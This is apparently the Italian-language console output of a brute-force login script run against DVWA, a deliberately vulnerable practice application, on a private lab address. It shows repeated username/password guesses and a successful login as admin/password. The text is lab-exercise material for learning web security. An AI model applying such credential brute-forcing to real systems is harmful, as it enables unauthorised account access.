 Scegli il livello di sicurezza (low, medium, high): medium
Livello di sicurezza cambiato con successo.
Prova di login all'URL: http://192.168.50.101/dvwa/vulnerabilities/brute/
Tentativo di login con: useRNAME - paSSword
Tentativo di login con: useRNAME - PAssword
Tentativo di login con: useRNAME - PASSWORD
Tentativo di login con: useRNAME - passworD
Tentativo di login con: useRNAME - password
Tentativo di login con: uSeRnAmE - paSSword
Tentativo di login con: uSeRnAmE - PAssword
Tentativo di login con: uSeRnAmE - PASSWORD
Tentativo di login con: uSeRnAmE - passworD
Tentativo di login con: uSeRnAmE - password
Tentativo di login con: admin - paSSword
Tentativo di login con: admin - PAssword
Tentativo di login con: admin - PASSWORD
Tentativo di login con: admin - passworD
Tentativo di login con: admin - password
Login riuscito con username = admin e password = password
/\_/\
( o.o )
> ^ <